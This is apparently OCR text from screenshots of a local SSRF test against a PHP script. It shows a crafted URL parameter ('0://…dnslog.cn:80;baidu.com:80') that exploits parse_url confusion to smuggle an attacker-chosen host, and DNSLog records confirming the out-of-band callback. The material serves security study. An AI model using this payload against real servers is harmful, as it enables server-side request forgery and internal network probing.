 localhost:63342/untitled/test/ssrf-1.php?num1=0://i6vb7a.dnslog.cn:80;baidu.com:80
应用 设置 在线加密解密 用户登录 - 云悉安全 404 - 找不到文件... SOMD5 Unicode编码转换... sq
Array ( [scheme] => 0 [host] => i6vb7a.dnslog.cn:80;baidu.com [port] => 80 )
DNSLog Platform
不安全 dnslog.cn
应用 设置 在线加密解密 用户登录 - 云悉安全 404 - 找不到文件... SOMD5 » 其他书签
Get SubDomain Refresh Record
i6vb7a.dnslog.cn
DNS Query Record IP Address Created Time
i6vb7a.dnslog.cn 111.175.221.22 2021-03-21 15:14:58
i6vb7a.dnslog.cn 111.175.221.22 2021-03-21 15:14:58
i6vb7a.dnslog.cn 111.175.221.46 2021-03-21 15:14:58
i6vb7a.dnslog.cn 58.53.186.94 2021-03-21 15:14:58